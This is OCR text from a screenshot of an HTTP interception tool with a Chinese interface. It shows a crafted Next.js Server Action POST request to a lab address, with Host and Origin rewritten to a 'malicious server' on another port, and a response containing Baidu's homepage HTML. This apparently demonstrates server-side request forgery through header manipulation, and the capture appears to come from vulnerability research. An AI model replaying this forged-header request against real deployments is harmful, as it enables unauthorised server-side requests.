 1 × +
发送 取消 < ▼ > ▼ 跟随重定向 目标: http://192.168.3.87:3000 HTTP
请求 将Host和Origin改为恶意服务器地址
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.3.87:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/x-component
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.3.87:3000/
8 Next-Action: 5e08ab0887ed3318fe5e677ed677089f4e5aa91d
9 Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22__PAGE__%22%2C%7B
%7D%5D%7D%2Cnull%2Cnull%2Ctrue%5D
10 Content-Type: multipart/form-data;
boundary=----geckoformboundary97c8327403fd5544d53726955
f1dcf4f
11 Content-Length: 169
12 Origin: http://192.168.3.87:8081
13 Connection: keep-alive
14 Priority: u=0
15 Pragma: no-cache
16 Cache-Control: no-cache
17
18 ------geckoformboundary97c8327403fd5544d53726955f1dcf4f
19 Content-Disposition: form-data; name="0"
20
Search 0高亮
响应
美化 Raw Hex 页面渲染 ... \n
全球领先的中文搜索引擎、致力于让网民更便捷地获取
信息，找到所求。百度超过千亿的中文网页数据库，可
以瞬间找到相关的搜索结果。">
<link rel="shortcut icon" href="
https://www.baidu.com/favicon.ico" type="
image/x-icon" />
<link rel="search" type="
application/opensearchdescription+xml" href="
/content-search.xml" title="百度搜索" />
<link rel="stylesheet" data-for="result" href="
https://pss.bdstatic.com/r/www/static/font/cosmic
/pc/cos-icon_acd3da0.css"/>
<link rel="icon" sizes="any" mask href="
https://www.baidu.com/favicon.ico">
<link rel="dns-prefetch" href="
//dss0.bdstatic.com"/>
<link rel="dns-prefetch" href="
//dss1.bdstatic.com"/>
<link rel="dns-prefetch" href="//ss1.bdstatic.com
"/>
<link rel="dns-prefetch" href="//sp0.baidu.com"/>
<link rel="dns-prefetch" href="//sp1.baidu.com"/>
<link rel="dns-prefetch" href="//sp2.baidu.com"/>
<link rel="dns-prefetch" href="//pss.bdstatic.com
"/>
Search 0高亮
Inspector
选择 11 (0xb)
选中文本
Next-Action
解码: 选择
Next-Action
取消 应用变更
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
请求头 15
完成 581,431字节 |